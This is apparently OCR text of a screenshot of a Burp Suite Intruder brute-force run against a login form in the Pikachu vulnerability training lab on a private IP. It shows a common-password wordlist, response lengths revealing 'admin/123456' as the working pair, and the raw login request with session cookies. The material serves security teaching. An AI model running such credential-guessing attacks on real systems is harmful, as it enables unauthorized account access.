 3. Intruder attack of 172.16.40.2 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1 123456 200 34990
9 1234567 200 35014
2 password 200 35014
6 12345 200 35014
3 12345678 200 35014
8 111111 200 35014
5 123456789 200 35014
4 qwerty 200 35014
7 1234 200 35014
0 200 35014
10 dragon 200 35014
11 123123 200 35014
12 baseball 200 35014
13 abc123 200 35014
15 monkey 200 35014
Request Response
Pretty Raw \n Actions
7 Origin: http://172.16.40.2
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Referer: http://172.16.40.2/pikachu/vul/burteforce/bf_form.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=c185e1d649a4478d3a9ce27d76b0585a; KOD_SESSION_ID=415e1c7dc1578bc4d09f9106f0c96098; CSRF_TOKEN=
tTUcYtfbUrRU7yJC
14 Connection: close
15
16 username=admin&password=123456&submit=Login
? Search... 0 matches
Finished